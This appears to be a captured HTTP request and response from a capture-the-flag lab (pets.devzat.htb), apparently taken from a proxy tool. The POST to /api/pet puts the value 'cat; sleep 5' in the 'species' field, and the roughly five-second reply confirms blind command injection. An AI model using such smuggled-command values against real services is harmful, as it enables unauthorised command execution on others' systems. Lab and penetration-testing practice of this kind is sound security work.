 1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 41
11 DNT: 1
12 Connection: close
13
14 {
"name":"TacEx",
"species":"cat; sleep 5"
}
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 18:41:04 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully
Search...
0 matches
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 5
Done
196 bytes | 5,232 millis